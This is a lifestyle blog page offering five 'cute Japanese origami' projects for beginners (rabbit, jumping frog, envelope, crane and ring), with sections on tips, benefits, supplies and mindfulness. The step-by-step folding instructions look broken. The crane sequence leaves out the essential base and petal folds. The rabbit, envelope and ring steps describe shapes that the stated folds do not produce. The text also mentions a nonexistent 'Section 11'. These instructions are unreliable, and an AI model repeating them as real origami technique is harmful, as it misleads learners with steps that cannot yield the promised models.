    <button type="submit" class="button"><i class="jli-search"></i></button>
</form>         </div>
                  <div class="mobile_menu_overlay"></div><div class="jl_block_content jl_sp_con jl_auths_none" id="16501">
    <div class="jlc-container">
        <div class="jlc-row main_content jl_single_tpl1">            
            <div class="jlc-col-md-8 jl_smmain_con">
                <div class="jl_smmain_w">
                        <div class="jl_smmain_in">                           
                            <div class="jl_shead_tpl1">    
    <div class="jl_shead_tpl_txt">
                <span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat51" href="https://migzon.com/category/lifestyle/"><span>Lifestyle</span></a></span>        <h1 class="jl_head_title">
            5 Cute Japanese Origami Ideas for Beginners        </h1>
                        <div class="jl_mt_wrap">
            <span class="jl_post_meta jl_slimeta"><span class="jl_author_img_w"><span class="jl_aimg_in"><img alt='mm' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class='avatar avatar-50 photo' height='50' width='50' data-lazy-src="https://migzon.com/wp-content/uploads/2023/11/20231109_104958340_iOS-150x150.webp" /><noscript><img alt='mm' src='https://migzon.com/wp-content/uploads/2023/11/20231109_104958340_iOS-150x150.webp' class='avatar avatar-50 photo' height='50' width='50' /></noscript></span><a href="https://migzon.com/author/grace-diyenthusiast/" title="Posts by Grace DIYEnthusiast" rel="author">Grace DIYEnthusiast</a></span><span class="post-date">December 27, 2023</span><span class="post-read-time">13 Mins read</span><span class="jl_view_options">726 Views</span></span>        </div>
    </div>
                        <div class="jl_sifea_img">
                <img width="1344" height="768" src="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners-20x11.jpg" class="attachment-wesper_large size-wesper_large jl-lazyload lazyload wp-post-image" alt="5 Cute Japanese Origami Ideas for Beginners" decoding="async" fetchpriority="high" data-src="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" />                            </div>
                
    </div>                            <div class="post_content_w">
                                                                    <div class="post_sw">
                                        <div class="post_s">
                                                <div class="jl_sli_w">
        <ul class="jl_sli_in">
            <li class="jl_sli_fb jl_shli"><a class="jl_sshl" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-facebook"></i><span>Share</span></a></li>
            <li class="jl_sli_tw jl_shli"><a class="jl_sshl" href="https://twitter.com/intent/tweet?text=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners&url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-twitter"></i><span>Tweet</span></a></li>
            <li class="jl_sli_pi jl_shli"><a class="jl_sshl" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&media=https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" rel="nofollow"><i class="jli-pinterest"></i><span>Pin</span></a></li>
            <li class="jl_sli_din jl_shli"><a class="jl_sshl" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-linkedin"></i></a></li>
            <li class="jl_sli_wapp jl_shli"><a class="jl_sshl" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" data-action="share/whatsapp/share" rel="nofollow"><i class="jli-whatsapp"></i></a></li>
            <li class="jl_sli_tele jl_shli"><a class="jl_sshl" href="https://t.me/share/url?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&title=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners" rel="nofollow"><i class="jli-telegram"></i></a></li>        
            <li class="jl_sli_tumblr jl_shli"><a class="jl_sshl" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&name=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners" rel="nofollow"><i class="jli-tumblr"></i></a></li>
            <li class="jl_sli_line jl_shli"><a class="jl_sshl" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 377.76 377.76"><path class="line_bg_fill" fill-rule="evenodd" clip-rule="evenodd" fill="#3ACE01" d="M77.315 0h223.133c42.523 0 77.315 34.792 77.315 77.315v223.133c0 42.523-34.792 77.315-77.315 77.315H77.315C34.792 377.764 0 342.972 0 300.448V77.315C0 34.792 34.792 0 77.315 0z"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M188.515 62.576c76.543 0 138.593 49.687 138.593 110.979 0 21.409-7.576 41.398-20.691 58.351-.649.965-1.497 2.031-2.566 3.209l-.081.088c-4.48 5.36-9.525 10.392-15.072 15.037-38.326 35.425-101.41 77.601-109.736 71.094-7.238-5.656 11.921-33.321-10.183-37.925-1.542-.177-3.08-.367-4.605-.583l-.029-.002v-.002c-64.921-9.223-114.222-54.634-114.222-109.267-.002-61.292 62.049-110.979 138.592-110.979z"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#3ACE01" d="M108.103 208.954h27.952c3.976 0 7.228-3.253 7.228-7.229v-.603c0-3.976-3.252-7.228-7.228-7.228h-20.121v-45.779c0-3.976-3.252-7.228-7.228-7.228h-.603c-3.976 0-7.228 3.252-7.228 7.228v53.609c0 3.977 3.252 7.23 7.228 7.23zm173.205-33.603v-.603c0-3.976-3.253-7.228-7.229-7.228h-20.12v-11.445h20.12c3.976 0 7.229-3.252 7.229-7.228v-.603c0-3.976-3.253-7.228-7.229-7.228h-27.952c-3.976 0-7.228 3.252-7.228 7.228v53.609c0 3.976 3.252 7.229 7.228 7.229h27.952c3.976 0 7.229-3.253 7.229-7.229v-.603c0-3.976-3.253-7.228-7.229-7.228h-20.12v-11.445h20.12c3.976.002 7.229-3.251 7.229-7.226zm-53.755 31.448l.002-.003a7.207 7.207 0 0 0 2.09-5.07v-53.609c0-3.976-3.252-7.228-7.229-7.228h-.603c-3.976 0-7.228 3.252-7.228 7.228v31.469l-26.126-35.042c-1.248-2.179-3.598-3.655-6.276-3.655h-.603c-3.976 0-7.229 3.252-7.229 7.228v53.609c0 3.976 3.252 7.229 7.229 7.229h.603c3.976 0 7.228-3.253 7.228-7.229v-32.058l26.314 35.941c.162.252.339.494.53.724l.001.002c.723.986 1.712 1.662 2.814 2.075.847.35 1.773.544 2.742.544h.603a7.162 7.162 0 0 0 3.377-.844c.723-.344 1.332-.788 1.761-1.311zm-71.208 2.155h.603c3.976 0 7.228-3.253 7.228-7.229v-53.609c0-3.976-3.252-7.228-7.228-7.228h-.603c-3.976 0-7.229 3.252-7.229 7.228v53.609c0 3.976 3.253 7.229 7.229 7.229z"></path></svg></a></li>
            <li class="jl_sli_mil jl_shli"><a class="jl_sshm" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow"><i class="jli-mail"></i></a></li>
        </ul>
        </div>
                           
                                        </div>
                                    </div>
                                                                <div class="jls_con_w">
                                    <div class="post_content jl_content">
                                        <p>In the enchanting world of origami, <b>beginners</b> can embark on a delightful journey of <b>paper folding</b> with these 5 <b>cute Japanese origami ideas</b>. Origami, an ancient art form that originated in China and spread to Japan, offers a creative and rewarding experience for those eager to learn. With <b>easy origami tutorials</b>, <b>beginners</b> can craft their own adorable creations, from charming animals to whimsical shapes.</p>
<p>Origami is a perfect hobby for <b>beginners</b>, as it requires minimal supplies and offers endless possibilities for creativity. Whether you&#8217;re a complete novice or have dabbled in <b>paper folding</b> before, these easy origami ideas will captivate your imagination and inspire you to create your own unique origami crafts.</p>
<p>So, let&#8217;s dive into the world of Japanese origami and explore these cute ideas that will make your creativity soar.</p>
<h2>Helpful Tips for Beginner Origami Crafters</h2>
<p>When starting with origami, beginners can follow these <em>helpful tips</em> to make their crafting experience easier and more enjoyable. Choosing interesting <em>print papers</em>, carefully following instructions, using <em>folding tools</em> for sharp creases, practicing <em>patience</em>, and watching tutorials are all valuable tips for beginners to create beautiful origami crafts.</p>
<p>Getting started with origami can be both exciting and intimidating, especially for beginners. But with these helpful tips, you&#8217;ll be on your way to creating stunning paper-folding masterpieces in no time.</p>
<p><em>1. Choose interesting print papers:</em> One of the joys of origami is the variety of colors and patterns you can use. Look for papers with interesting prints or textures to add visual interest to your origami creations.</p>
<p><em>2. Follow instructions carefully:</em> Origami instructions can sometimes be intricate, but it&#8217;s important to follow each step precisely. Take your time and read the instructions carefully before making any folds.</p>
<p><em>3. Use folding tools for sharp creases:</em> To achieve crisp and clean folds, consider using a ruler or a plastic card to help you create sharp creases. This will give your origami pieces a polished and professional look.</p>
<p><em>4. Practice patience:</em> Origami requires patience and precision. Don&#8217;t rush through the folding process. Take your time and enjoy the meditative nature of origami. Remember, practice makes perfect!</p>
<p><em>5. Watch tutorials:</em> If you&#8217;re unsure about a particular fold or technique, don&#8217;t hesitate to watch video tutorials. There are many <b>beginner</b>-friendly origami tutorials available online that can guide you through the process and offer helpful tips along the way.</p>
<p>By following these tips, you&#8217;ll be well-equipped to embark on your origami journey. So grab your favorite paper and start folding!</p>
<h2>Origami Rabbits</h2>
<p><b>Origami rabbits</b> are a delightful project for beginners to explore the art of <b>paper folding</b>. With a <b>step-by-step tutorial</b>, you can learn how to create adorable rabbits out of paper. This design is perfect for practicing basic origami folds and mastering the techniques needed to create a cute animal shape.</p>
<p>Beginners can start by gathering the necessary supplies:</p>
<ul>
<li>Origami paper</li>
<li>Folding tools like rulers or plastic cards</li>
</ul>
<p>Once you have your supplies ready, follow this easy <b>step-by-step tutorial</b> to create your own <b>origami rabbits</b>:</p>
<ol>
<li>Start with a square sheet of origami paper.</li>
<li>Fold the paper in half diagonally, crease well, and unfold.</li>
<li>Rotate the paper and fold it in half diagonally in the opposite direction, crease well, and unfold.</li>
<li>Flip the paper over and fold the bottom edge to meet the center crease.</li>
<li>Turn the paper over again and fold the bottom edge up to the center crease.</li>
<li>Once you have completed these folds, you will have a kite shape. Fold the top point of the kite down to meet the bottom edge.</li>
<li>Next, fold the top layer&#8217;s sides inward along the center crease.</li>
<li>Flip the model over and repeat the previous step on the other side.</li>
<li>Now, fold the bottom corner of the model up to the top, creating a small triangular flap. This will be the rabbit&#8217;s head.</li>
<li>To create the rabbit&#8217;s ears, fold the two top corners down diagonally.</li>
<li>Finally, fold the bottom edge of the model up to create the rabbit&#8217;s body.</li>
<li>Voila! You have successfully folded an adorable origami rabbit.</li>
</ol>
<p>Practice different paper colors and patterns to create a variety of cute <b>origami rabbits</b>. You can also experiment with adding details to the face using markers or colored pencils.</p>
<p>Origami rabbits make wonderful decorations or thoughtful gifts for friends and loved ones. Enjoy the process of folding these charming creatures and showcase your creativity with every fold.</p>
<p>Keep practicing and exploring the world of origami, and you&#8217;ll be amazed at what you can create.</p>
<p><img decoding="async" src="[data-uri]" data-src="https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-1024x585.jpg" alt="Origami Rabbits" title="Origami Rabbits" width="1024" height="585" class="aligncenter size-large wp-image-16504 lazyload" data-sizes="auto" data-srcset="https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-1024x585.jpg 1024w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-300x171.jpg 300w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-768x439.jpg 768w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-1100x629.jpg 1100w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-600x343.jpg 600w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits-20x11.jpg 20w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rabbits.jpg 1344w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Origami Jumping Frogs</h2>
<p>Jumping frogs are another fun origami project for beginners. With an <b>easy tutorial</b>, beginners can learn how to fold paper frogs that can actually jump. This interactive design is sure to bring a smile to anyone&#8217;s face.</p>
<p><b>Origami jumping frogs</b> are a delightful and entertaining paper craft that beginners can easily learn. By following a <b>step-by-step tutorial</b>, anyone can create these adorable frogs that can hop and leap with just a gentle press. The jumping action adds an element of playfulness, making it a favorite among children and adults alike.</p>
<p>To create your own <b>origami jumping frogs</b>, all you need is a square sheet of origami paper. The tutorial will guide you through the folding process, starting with basic folds and gradually shaping the paper into the form of a frog. With each fold, you&#8217;ll feel the excitement building as you approach the final steps that give your frog the ability to jump.</p>
<p>Once your jumping frog is complete, you can test its hopping abilities. Gently press down on its back, set it on a flat surface, and watch as it springs into action. The elastic nature of the folded paper allows the frog to store and release energy, mimicking the movements of a real jumping frog.</p>
<p>This origami project not only provides a fun and engaging activity but also improves hand-eye coordination and enhances concentration. As you fold and manipulate the paper, you&#8217;ll develop your dexterity and focus, honing your fine motor skills with each precise fold. The satisfaction of successfully creating a jumping frog adds to the sense of achievement and encourages further exploration of the art of origami.</p>
<p>So why wait? Dive into the world of <b>origami jumping frogs</b> with an <b>easy tutorial</b> and experience the joy of crafting your own interactive paper creatures. Whether making them as toys, party favors, or decorations, these adorable jumping frogs are guaranteed to delight and entertain.</p>
<h2>Origami Envelope</h2>
<p>Making origami envelopes is a practical and creative project for beginners. With <b>step-by-step instructions</b>, beginners can fold their own envelopes to hold letters or small gifts. This project allows beginners to practice precise folds and create something useful.</p>
<p>Origami envelopes are not only functional but also visually appealing. They add a touch of elegance to any handwritten note or special message. By following the <b>step-by-step instructions</b>, beginners can create personalized envelopes in various sizes and designs.</p>
<p>To begin, start with a square sheet of origami paper. If you don&#8217;t have origami paper, you can simply cut a square from regular paper or even use a colored printer paper for added flair.</p>
<p>Step 1: Fold the square paper in half diagonally, forming a triangle shape. Ensure that the edges align perfectly for a clean and neat fold.</p>
<p>Step 2: Unfold the paper and fold the bottom half up to meet the center crease. This forms a smaller triangle shape.</p>
<p>Step 3: Fold the left and right corners of the triangle towards the center, aligning the edges with the vertical crease. This creates a diamond shape.</p>
<p>Step 4: Flip the paper over to the other side. Fold the bottom corner up to the top corner, creating a smaller triangle with the diamond shape. Then unfold this fold.</p>
<p>Step 5: With the paper still flipped over, fold the left and right corners towards the center. The folds should align with the previous diagonal creases formed in Step 3.</p>
<p>Step 6: Fold the bottom edge of the paper up to the top, aligning it with the top edge. Smooth out the crease for a nice finish.</p>
<p>Step 7: Rotate the paper 180 degrees. Fold the bottom corner up towards the top corner, creating a smaller triangle shape.</p>
<p>Step 8: Insert the pointed corner into the pocket created in Step 6. This forms the envelope flap.</p>
<p>Step 9: Adjust the folds and creases as needed, ensuring that the envelope is symmetrical and securely closed.</p>
<p>With these simple steps, beginners can easily create their own origami envelopes. They can personalize the envelopes with decorative touches such as stickers, washi tape, or hand-drawn designs.</p>
<p>Origami envelopes are not only a practical solution for letter-writing or gift-giving, but they are also a great way for beginners to improve their origami skills. The precise folds required for creating these envelopes allow beginners to develop patience and attention to detail.</p>
<p>So why not try your hand at folding an <b>origami envelope</b>? Follow these <b>step-by-step instructions</b> and enjoy the satisfaction of creating something beautiful and functional.</p>
<h2>Origami Crane</h2>
<p>The <b>origami crane</b> is a classic and symbolic design that beginners can learn to fold. With a <b>beginner</b>-friendly tutorial, anyone can create their own elegant <b>origami crane</b>. This project is great for practicing precise folding techniques.</p>
<p>The <b>origami crane</b>, also known as the peace crane, holds deep cultural significance in Japan. It is believed that folding 1,000 cranes can grant a wish or bring good luck. The crane is a symbol of hope, peace, and longevity.</p>
<h3>How to Fold an Origami Crane: A Step-by-Step Tutorial</h3>
<p>Follow these simple steps to create your own origami crane:</p>
<ol>
<li>Start with a square sheet of origami paper. If you don&#8217;t have origami paper, you can cut a square from any paper. Fold the square in half diagonally to create a triangle.</li>
<li>Unfold the triangle and repeat the fold in the opposite direction, creating a crease that forms an &#8220;X&#8221; across the paper.</li>
<li>Flip the paper over and fold each corner to the center of the paper, creating a smaller triangle shape.</li>
<li>Unfold the corners, flip the paper back over, and fold it in half horizontally, bringing the bottom edge up to meet the top edge.</li>
<li>Rotate the paper so that the longest edge is at the bottom. Fold the left and right corners up to meet at the top point of the triangle.</li>
<li>Unfold the left and right corners, and fold the bottom edge of the paper upwards along the center line, creating a small triangle.</li>
<li>Flip the paper over, and fold the left and right edges towards the center, forming a diamond shape.</li>
<li>Fold the top point of the diamond down towards the bottom, tucking it into the pocket created in step 6.</li>
<li>Open up the folds of the crane&#8217;s wings, gently pulling them apart, and shape the crane as desired.</li>
<li>Your origami crane is complete! Admire your creation and display it proudly.</li>
</ol>
<p>Origami cranes make beautiful decorations, thoughtful gifts, or symbolic ornaments. Whether you&#8217;re a <b>beginner</b> or an experienced origami enthusiast, folding an origami crane is a rewarding and enjoyable project that allows you to showcase your creativity and skill.</p>
<h2>Origami Rings</h2>
<p><b>Origami rings</b> are surprisingly easy to make and can be a cute accessory or decorative element. With a simple tutorial, beginners can learn how to fold their own <b>origami rings</b>. This project allows beginners to experiment with different paper colors and patterns.</p>
<p>Creating <b>origami rings</b> is a fun and creative way to enhance your personal style. With just a few folds, you can transform a piece of paper into a beautiful ring that can be worn or displayed. This simple tutorial will guide you through the steps:</p>
<h3>Materials Needed:</h3>
<ul>
<li>Origami paper in various colors and patterns</li>
</ul>
<h3>Instructions:</h3>
<ol>
<li>Start with a square piece of origami paper. If you don&#8217;t have origami paper, you can cut a square from regular paper.</li>
<li>Begin by folding the paper in half diagonally to create a triangle.</li>
<li>Next, fold the triangle in half again to form a smaller triangle.</li>
<li>Unfold the triangle and then fold the left and right corners in towards the center, creating a diamond shape.</li>
<li>Take the top corner of the diamond and fold it down towards the bottom corner, forming a smaller diamond.</li>
<li>Turn the paper over and fold both sides towards the center, aligning the edges.</li>
<li>Flip the paper over again and fold the bottom edge up towards the top edge, creating a band.</li>
<li>Insert one end of the band into the other to form a ring shape.</li>
<li>Adjust the ring to the desired size by sliding the band.</li>
</ol>
<p>Now you have your very own origami ring! Experiment with different paper colors and patterns to create unique and personalized designs. These rings make great gifts or can be a stylish addition to your wardrobe.</p>
<p><img decoding="async" src="[data-uri]" data-src="https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-1024x585.jpg" alt="Origami Rings" title="Origami Rings" width="1024" height="585" class="aligncenter size-large wp-image-16505 lazyload" data-sizes="auto" data-srcset="https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-1024x585.jpg 1024w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-300x171.jpg 300w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-768x439.jpg 768w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-1100x629.jpg 1100w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-600x343.jpg 600w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings-20x11.jpg 20w, https://migzon.com/wp-content/uploads/2023/12/Origami-Rings.jpg 1344w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Enjoy the process of folding and wearing your origami rings. Let your creativity shine as you explore the world of origami!</p>
<h2>Additional Origami Ideas for Beginners</h2>
<p><em>Looking for more origami ideas to explore? As a beginner, you can dive deeper into the world of DIY crafts with these exciting and creative origami projects. From beautiful flowers and cute animals to eye-catching home decor, the possibilities are endless.</em></p>
<p><em>Expand your origami skills and unleash your creativity with these additional origami ideas for beginners:</em></p>
<p><em><strong>1. Origami Flowers:</strong> Delicate and vibrant, origami flowers are a wonderful way to bring nature&#8217;s beauty into your craft. From roses to lilies, you can create an array of stunning paper blooms with step-by-step instructions.</em></p>
<p><em><strong>2. Origami Animals:</strong> Let your favorite animals come to life through paper folding. Whether it&#8217;s a cute cat, a graceful swan, or a playful dog, origami animal projects are perfect for exploring different folds and creating adorable creatures.</em></p>
<p><em><strong>3. Origami Home Decor:</strong> Add a touch of elegance to your living space with origami home decor. Create unique paper lanterns, geometric wall art, or even origami mobiles to add a stylish and personalized touch to your home.</em></p>
<p><em><strong>4. Origami Boxes:</strong> Functional and stylish, origami boxes are great for organizing small treasures or gifting special items. You can choose from various box designs, such as modular origami boxes or traditional square ones.</em></p>
<p><em><strong>5. Origami Stars:</strong> Create a celestial ambiance with origami stars. These twinkling paper stars can be used as decorations or strung together to make beautiful garlands. They are simple to fold and add a magical touch to any space.</em></p>
<p><em>With these additional origami ideas, you can continue to develop your paper folding skills while indulging in the joy of DIY crafts. Discover new possibilities, experiment with different paper types and colors, and let your imagination soar in the world of origami.</em></p>
</p>
<h2>Benefits of Origami for Beginners</h2>
<p>Origami, the art of paper folding, not only offers a creative outlet for beginners but also provides several benefits for individuals of all ages. Engaging in the practice of origami can have a positive impact on various aspects of cognitive and mental well-being.</p>
<p><em>Improved Hand-Eye Coordination:</em> Origami requires precise and coordinated movements of the hands and fingers. By folding the paper with precision, beginners can enhance their hand-eye coordination, leading to better dexterity and control.</p>
<p><em>Enhanced Concentration and Focus:</em> Origami demands concentration and focus as individuals follow intricate instructions and carefully manipulate the paper. Regular practice can help beginners improve their ability to concentrate and stay focused on the task at hand.</p>
<p><em>Promotes Problem-Solving Skills:</em> Origami involves following step-by-step instructions and figuring out how to fold the paper to achieve the desired shape. This process stimulates problem-solving skills, encouraging beginners to think critically and find creative solutions to folding challenges.</p>
<p><em>Boosts Creativity:</em> Origami allows beginners to express their creativity by transforming a simple sheet of paper into intricate and beautiful designs. Through the exploration of different folds and techniques, individuals can unleash their imagination and create unique origami creations.</p>
<p><em>Meditative and Relaxing Activity:</em> The process of folding paper in origami can be meditative, promoting relaxation and reducing stress. The repetitive and rhythmic motions of folding can create a sense of calm and mindfulness, providing a break from the demands of daily life.</p>
<p><div class="jlvid_container"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/GQyrO7iPa3U" data-id="GQyrO7iPa3U" data-query="feature=oembed" data-alt="How to make an &#039;Origami Unicorn Face&#039; using 1 piece of paper. Easy and simple step by step tutorial."></div><noscript><iframe title="How to make an &#039;Origami Unicorn Face&#039; using 1 piece of paper. Easy and simple step by step tutorial." width="1200" height="675" src="https://www.youtube.com/embed/GQyrO7iPa3U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></div>
</p>
<p>Overall, origami offers a wide range of benefits for beginners. From improving hand-eye coordination and concentration to enhancing problem-solving skills and nurturing creativity, the art of paper folding provides a holistic and rewarding experience. So grab a piece of paper and start your origami journey today!</p>
<h2>Supplies for Beginner Origami Crafters</h2>
<p>Before diving into the art of origami, beginners should gather a few essential supplies. These items will ensure a smooth and enjoyable paper folding experience. </p>
<h3>Origami Paper</h3>
<p>One of the key supplies a <b>beginner origami</b> crafter needs is origami paper. It comes in various colors and patterns, adding a touch of vibrancy to the final creations. Having a diverse collection of origami paper allows crafters to express their creativity and make their projects visually appealing.</p>
<h3>Folding Tools</h3>
<p>To make precise and sharp folds, folding tools like rulers or plastic cards are essential. They help beginners achieve clean lines and crisp edges in their origami designs. These tools assist in maintaining accuracy and ensure that each fold is well-defined.</p>
<p>Using a ruler can help measure and align folds accurately. A plastic card, such as a gift card or credit card, can be used to create creases that are sharp and well-structured.</p>
<h3>Additional Accessories</h3>
<p>While not necessary, some beginners may find it helpful to have a few additional accessories on hand. These can include small scissors for trimming paper, a bone folder for smoother creases, and adhesive dots or glue for securing certain origami designs.</p>
<p>It’s important to note that using the right supplies enhances the overall origami experience for beginners. With the proper tools, crafters can focus on learning and creating beautiful paper-folding art.</p>
<p>Having gathered the necessary <b>origami supplies</b>, beginners are now ready to embark on their origami journey. Section 11 will explore tips for <b>practicing origami</b> mindfulness and how it can enhance the overall experience.</p>
<h2>Tips for Practicing Origami Mindfulness</h2>
<p>Incorporating mindfulness into your origami practice can enhance your experience as a beginner. The art of origami offers a unique opportunity to connect with yourself and cultivate a sense of inner calm.</p>
<p>When <b>practicing origami</b>, focus on each fold and be fully present in the moment. Allow yourself to immerse in the process, letting go of any distractions or worries. This mindful approach can help you develop a greater sense of focus, concentration, and patience.</p>
<p>Consider each fold as a form of <b>meditation</b>. Pay attention to the texture of the paper, the sound it makes, and the movement of your hands. As you engage in the repetitive motions of folding, let your mind settle and find tranquility. Embrace the meditative aspect of origami as a way to quiet the mind and find peace within.</p>
<p><b>Origami mindfulness</b> can also be a way to express your creativity and tap into your inner self. As you create intricate and beautiful origami designs, you are allowing your imagination to flourish. Embrace the process of folding as a form of self-expression and a way to explore your artistic side.</p>
</p>
<p>Whether you choose to practice origami as a form of relaxation, a creative outlet, or a way to connect with yourself, the <b>benefits of origami</b> mindfulness are plentiful. It offers a moment of escape from the noise of everyday life and provides a peaceful space for self-reflection.</p>
<p>Incorporate origami into your mindfulness practice and discover the joy and serenity it can bring. Begin your journey with the gentle folds, and let your mind and heart unfold with each creation.</p>
<h2>Conclusion</h2>
<p><b>Beginner origami</b> is an exciting and creative way to engage in the art of paper folding. With a wide range of cute Japanese origami designs, beginners can explore their creativity and create adorable paper crafts. Whether it&#8217;s folding origami rabbits, jumping frogs, or elegant cranes, there is something for everyone to enjoy.</p>
<p>By following helpful tips, carefully watching tutorials, and practicing patience, beginners can master the art of origami and create beautiful designs. The step-by-step instructions and easy tutorials make it accessible for anyone to learn and enjoy. With just a few supplies like origami paper and folding tools, beginners can embark on their origami journey.</p>
<p>Not only is origami fun and visually appealing, but it also offers numerous benefits for beginners. Engaging in origami enhances concentration, focus, hand-eye coordination, and problem-solving skills. Additionally, the meditative nature of folding paper promotes relaxation and mindfulness, allowing beginners to find inner peace while creating something beautiful.</p>
<p>So, whether you&#8217;re looking for a new hobby or a way to unwind, <b>beginner origami</b> is the perfect choice. Let your imagination soar as you fold and create unique designs. Start your origami journey today and discover the joy of <b>creative paper folding</b>.</p>
                                    </div>
                                                                                                            
                                                                    </div>
                            </div>                            
                                                        <div class="postnav_w">                            
                                                        <div class="jl_navpost postnav_left">
                                <a class="jl_nav_link" href="https://migzon.com/top-8-major-health-problems-impacting-the-globe/" id="prepost">                                                                                                                
                                                                                <span class="jl_nav_img">                                        
                                        <img width="150" height="150" src="https://migzon.com/wp-content/uploads/2023/12/8-Major-Health-Problems-the-World-Today-20x11.jpg" class="attachment-thumbnail size-thumbnail jl-lazyload lazyload wp-post-image" alt="8 Major Health Problems the World Today" decoding="async" data-src="https://migzon.com/wp-content/uploads/2023/12/8-Major-Health-Problems-the-World-Today-150x150.jpg" />                                        </span>
                                                                                <span class="jl_nav_wrap">
                                        <span class="jl_nav_label">Previous post</span>
                                        <span class="jl_cpost_title">Top 8 Major Health Problems Impacting the Globe</span>
                                        </span>
                                </a>                               
                            </div>
                                                                                    <div class="jl_navpost postnav_right">
                                    <a class="jl_nav_link" href="https://migzon.com/red-wine-as-exercise-science-weighs-in/" id="nextpost">                                        
                                                                                <span class="jl_nav_img">    
                                        <img width="150" height="150" src="https://migzon.com/wp-content/uploads/2023/12/Science-Says-a-Glass-of-Red-Wine-Can-Replace-1-Hour-Exercising-20x11.jpg" class="attachment-thumbnail size-thumbnail jl-lazyload lazyload wp-post-image" alt="Science Says a Glass of Red Wine Can Replace 1 Hour Exercising" decoding="async" data-src="https://migzon.com/wp-content/uploads/2023/12/Science-Says-a-Glass-of-Red-Wine-Can-Replace-1-Hour-Exercising-150x150.jpg" />                                        </span>
                                                                                <span class="jl_nav_wrap">
                                        <span class="jl_nav_label">Next post</span>
                                        <span class="jl_cpost_title">Red Wine as Exercise? Science Weighs In.</span>                                    
                                        </span>
                                    </a>                                
                            </div>
                                                    </div>       
                                                                                                 
                            <div class="jl_sfoot">        <div class="jl_sli_w">
        <ul class="jl_sli_in">
            <li class="jl_sli_fb jl_shli"><a class="jl_sshl" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-facebook"></i><span>Share</span></a></li>
            <li class="jl_sli_tw jl_shli"><a class="jl_sshl" href="https://twitter.com/intent/tweet?text=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners&url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-twitter"></i><span>Tweet</span></a></li>
            <li class="jl_sli_pi jl_shli"><a class="jl_sshl" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&media=https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" rel="nofollow"><i class="jli-pinterest"></i><span>Pin</span></a></li>
            <li class="jl_sli_din jl_shli"><a class="jl_sshl" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><i class="jli-linkedin"></i></a></li>
            <li class="jl_sli_wapp jl_shli"><a class="jl_sshl" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" data-action="share/whatsapp/share" rel="nofollow"><i class="jli-whatsapp"></i></a></li>
            <li class="jl_sli_tele jl_shli"><a class="jl_sshl" href="https://t.me/share/url?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&title=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners" rel="nofollow"><i class="jli-telegram"></i></a></li>        
